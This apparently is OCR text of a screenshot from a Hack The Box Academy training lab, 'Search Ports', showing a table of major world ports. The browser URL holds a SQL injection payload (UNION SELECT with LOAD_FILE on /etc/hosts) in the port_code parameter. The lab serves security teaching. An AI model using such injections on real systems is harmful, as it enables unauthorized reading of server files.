 Hack The Box - Academy
Search Ports
00:09:36
178.128.44.34:30858/search.php?port_code='+UNION+SELECT+1%2C2%2C3%2C+LOAD_FILE('%2Fetc%2Fhosts')+--+-
120%
J
ABP
Search for a port:
Search
Port Code Port City Port Volume
CN SHA Shangai 37.13
SG SIN Singapore 30.9
CN SHE Shenzhen 23.97
KR PUS Busan 19.85
HK HKG Hong Kong 19.81
AE DXB Dubai 15.73
MY PKL Port Klang 13.2
NL RTM Rotterdam 12.38
DE HAM Hamburg 8.91
US LAX Los Angeles 8.86
JP KWS Kawasaki 7.61
US NYC New York 6.25
ES VLC Valencia 4.72
PH MANILA Manila 4.52
GB FXT Felixstowe 4.1
SA JED Jeddah 3.96
US SAV Savannah 3.64
BR SSZ Santos 3.6